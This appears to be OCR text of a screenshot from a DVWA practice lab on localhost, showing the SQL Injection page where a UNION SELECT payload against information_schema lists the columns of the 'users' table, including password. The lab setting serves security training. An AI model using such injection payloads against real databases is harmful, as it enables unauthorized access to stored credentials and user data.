 localhost/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+null%2C+column_name+FROM+information_schema.columns+WHERE+table_name%3D%27users%27+--+&Submit...
Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: user_id
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: first_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: last_name
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: user
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: password
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: avatar
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: last_login
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: failed_login
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: CURRENT_CONNECTIONS
ID: ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name='users' --
First name:
Surname: TOTAL_CONNECTIONS
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/